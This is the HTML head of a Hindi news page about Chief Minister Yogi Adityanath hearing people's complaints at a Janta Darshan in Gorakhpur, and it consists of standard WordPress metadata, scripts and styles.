

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/cm-yogi-listened-problems-in-janta-darshan-3/
body_size: 22391
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const u=new RegExp(c);if(!a.some((e=>{const n=e.match(u);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const d=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||d)return;const g=new URL(location.href),m=new URL(n);m.hash=g.hash,g.searchParams.has(o)&&s===g.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==g.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/cm-yogi-listened-problems-in-janta-darshan-3\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>CM Yogi Listened To People&#039;s Problems In Janta Darshan</title>
<meta name="description" content="गोरखपुर। गोरखनाथ मंदिर (Gorakhnath Mandir) में रविवार सुबह आयोजित जनता दर्शन में मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने अधिकारियों को निर्देशित किया कि जनता"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/cm-yogi-listened-problems-in-janta-darshan-3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CM Yogi Listened To People&#039;s Problems In Janta Darshan" />
<meta property="og:description" content="गोरखपुर। गोरखनाथ मंदिर (Gorakhnath Mandir) में रविवार सुबह आयोजित जनता दर्शन में मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने अधिकारियों को निर्देशित किया कि जनता" />
<meta property="og:url" content="https://www.newsganj.com/cm-yogi-listened-problems-in-janta-darshan-3/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="CM Yogi" />
<meta property="article:tag" content="cm yogi in gorkhpur" />
<meta property="article:tag" content="gorakhpur news" />
<meta property="article:tag" content="janta darbar" />
<meta property="article:tag" content="janta darshan" />
<meta property="article:tag" content="up news" />
<meta property="article:section" content="POLITICS" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-in-janta-darshan.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-in-janta-darshan.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="cm yogi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-21T19:03:28+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="CM Yogi Listened To People&#039;s Problems In Janta Darshan" />
<meta name="twitter:description" content="गोरखपुर। गोरखनाथ मंदिर (Gorakhnath Mandir) में रविवार सुबह आयोजित जनता दर्शन में मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने अधिकारियों को निर्देशित किया कि जनता" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-in-janta-darshan.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-in-janta-darshan.jpg","url":"https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-in-janta-darshan.jpg","width":"700","height":"400","caption":"cm yogi","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/cm-yogi-listened-problems-in-janta-darshan-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/cm-yogi-listened-problems-in-janta-darshan-3/","name":"\u0932\u094b\u0917\u094b\u0902 \u0938\u0947 \u092c\u094b\u0932\u0947 \u0938\u0940\u090f\u092e-\u0918\u092c\u0930\u093e\u0907\u090f \u092e\u0924, \u0939\u092e \u0915\u0930\u093e\u090f\u0902\u0917\u0947 \u0915\u093e\u0930\u094d\u0930\u0935\u093e\u0908"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/cm-yogi-listened-problems-in-janta-darshan-3/#webpage","url":"https://www.newsganj.com/cm-yogi-listened-problems-in-janta-darshan-3/","name":"CM Yogi Listened To People&#039;s Problems In Janta Darshan","datePublished":"2023-05-21T19:03:28+05:30","dateModified":"2023-05-21T19:03:28+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-in-janta-darshan.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/cm-yogi-listened-problems-in-janta-darshan-3/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/258f41891e30d729415c1c2a2818b523?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/258f41891e30d729415c1c2a2818b523?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"CM Yogi Listened To People&#039;s Problems In Janta Darshan","keywords":"cm yogi","datePublished":"2023-05-21T19:03:28+05:30","dateModified":"2023-05-21T19:03:28+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u0917\u094b\u0930\u0916\u092a\u0941\u0930\u0964 \u0917\u094b\u0930\u0916\u0928\u093e\u0925 \u092e\u0902\u0926\u093f\u0930 (Gorakhnath Mandir) \u092e\u0947\u0902 \u0930\u0935\u093f\u0935\u093e\u0930 \u0938\u0941\u092c\u0939 \u0906\u092f\u094b\u091c\u093f\u0924 \u091c\u0928\u0924\u093e \u0926\u0930\u094d\u0936\u0928 \u092e\u0947\u0902 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u092f\u094b\u0917\u0940 \u0906\u0926\u093f\u0924\u094d\u092f\u0928\u093e\u0925 (CM Yogi) \u0928\u0947 \u0905\u0927\u093f\u0915\u093e\u0930\u093f\u092f\u094b\u0902 \u0915\u094b \u0928\u093f\u0930\u094d\u0926\u0947\u0936\u093f\u0924 \u0915\u093f\u092f\u093e \u0915\u093f \u091c\u0928\u0924\u093e","name":"CM Yogi Listened To People&#039;s Problems In Janta Darshan","@id":"https://www.newsganj.com/cm-yogi-listened-problems-in-janta-darshan-3/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/cm-yogi-listened-problems-in-janta-darshan-3/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-in-janta-darshan.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/cm-yogi-listened-problems-in-janta-darshan-3/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsganj.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "08f0184f47";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https:\/\/www.newsganj.com\/";
var vp_meme_gen_url = "https:\/\/www.newsganj.com\/meme-generator";
var vp_create_url = "https:\/\/www.newsganj.com\/create";
var vp_img_dir_url = "https:\/\/www.newsganj.com\/wp-content\/plugins\/viralpress\/assets\/images";
var vp_spinner_url = "https:\/\/www.newsganj.com\/wp-content\/plugins\/viralpress\/assets\/images\/spinner.gif";
var vp_ajaxurl = "https:\/\/www.newsganj.com\/wp-admin\/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square 